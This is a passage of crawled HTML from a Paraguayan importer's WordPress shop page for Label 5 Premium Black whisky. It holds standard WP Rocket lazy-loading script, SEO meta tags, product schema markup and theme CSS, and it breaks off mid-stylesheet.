

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/
body_size: 37276
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Label 5 Whisky 70Cl Premium Black &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Label 5 Whisky 70Cl Premium Black &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:20:27+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/1010666-1024x1024.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/1010666-1024x1024.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Label 5 Whisky 70Cl Premium Black" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="LABEL5" />
<meta property="product:price:amount" content="10" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1010666" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Label 5 Whisky 70Cl Premium Black &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/1010666-1024x1024.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;10.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp","width":"2362","height":"2362","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/","name":"Label 5 Whisky 70Cl Premium Black"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/#webpage","url":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/","name":"Label 5 Whisky 70Cl Premium Black &bull; Mannah S.R.L","datePublished":"2024-02-28T11:43:45+00:00","dateModified":"2026-01-02T17:20:27+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"LABEL5"},"name":"Label 5 Whisky 70Cl Premium Black &bull; Mannah S.R.L","sku":"1010666","category":"Bebidas","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp","height":"2362","width":"2362"}],"offers":{"@type":"Offer","price":"10.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"3147699115718","@id":"https://mannah.com.py/producto/scoth-label-5-70cl-premium-black/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fscoth-label-5-70cl-premium-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fscoth-label-5-70cl-premium-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 